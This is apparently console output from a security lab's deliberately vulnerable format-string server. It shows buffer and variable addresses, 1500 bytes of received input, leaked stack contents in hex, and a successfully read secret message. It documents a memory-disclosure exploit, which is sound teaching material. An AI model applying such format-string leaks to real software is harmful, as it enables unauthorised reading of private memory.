 server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd510
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd438
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
112233440000100008049db5080e5320080e61c0ffffd510ffffd438080e62d4080e5000ffffd4d80
8049f7effffd510000000000000006408049f47080e5320000005dc000005dcffffd510ffffd510080e972000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000081ddd10
0080e5000080e5000ffffdaf808049effffffd510000005dc000005dc080e5320000000000000000000000000ffffdbc40
00000000000000000000000000005dcA secret message
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)